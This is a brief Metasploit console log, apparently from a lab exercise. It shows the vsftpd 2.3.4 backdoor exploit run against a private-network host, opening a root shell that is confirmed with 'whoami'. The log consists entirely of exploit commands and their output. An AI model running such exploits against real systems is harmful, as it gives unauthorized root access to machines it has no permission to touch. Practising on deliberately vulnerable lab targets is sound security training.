 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.20.50
rhosts => 192.168.20.50
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.20.50:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.50:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.20.50:21 - The port used by the backdoor bind listener is already open
[+] 192.168.20.50:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.5:40663 -> 192.168.20.50:6200) at 2024-07-26 03:32:3
2 -0400
whoami
root